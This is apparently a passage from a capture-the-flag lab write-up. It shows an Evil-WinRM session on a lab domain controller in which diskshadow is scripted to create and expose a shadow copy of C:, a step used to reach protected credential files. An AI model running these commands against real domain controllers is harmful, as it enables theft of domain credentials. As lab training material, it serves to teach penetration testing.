 Use SET METADATA <metadata.cab> to specify an existing, writable directory.
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> Remove-Item C:\Temp\diskshadow.txt -ErrorAction SilentlyContinue
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> Add-Content -Path C:\Temp\diskshadow.txt -Value "set metadata C:\Temp\meta.cab"
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> Add-Content -Path C:\Temp\diskshadow.txt -Value "set context persistent nowriter
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> Add-Content -Path C:\Temp\diskshadow.txt -Value "add volume c: alias xyan"
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> Add-Content -Path C:\Temp\diskshadow.txt -Value "create"
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> Add-Content -Path C:\Temp\diskshadow.txt -Value "expose %xyan% z:"
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> type C:\Temp\diskshadow.txt
set metadata C:\Temp\meta.cab
set context persistent nowriters
add volume c: alias xyan
create
expose %xyan% z:
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> diskshadow /s C:\Temp\diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  HAVEN-DC,  11/16/2026 1:31:27 PM

→ set metadata C:\Temp\meta.cab
→ set context persistent nowriters
→ add volume c: alias xyan
→ create
Alias xyan for shadow ID {482fae26-f06d-4e38-8095-45761c363106} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {de9e1e85-2f74-47bf-b5de-d5f9d8645eb2} set as environment variable.

Querying all shadow copies with the shadow copy set ID {de9e1e85-2f74-47bf-b5de-d5f9d8645eb2}

* Shadow copy ID = {482fae26-f06d-4e38-8095-45761c363106} %xyan%
- Shadow copy set: {de9e1e85-2f74-47bf-b5de-d5f9d8645eb2} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{115c1f55-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 11/16/2026 1:31:28 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: HAVEN-DC.raz0rblack.thm
- Service machine: HAVEN-DC.raz0rblack.thm
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
→ expose %xyan% z:
→ %xyan% = {482fae26-f06d-4e38-8095-45761c363106}
The shadow copy was successfully exposed as z:\.
→
*Evil-WinRM* PS C:\Users\xyan1d3\Documents>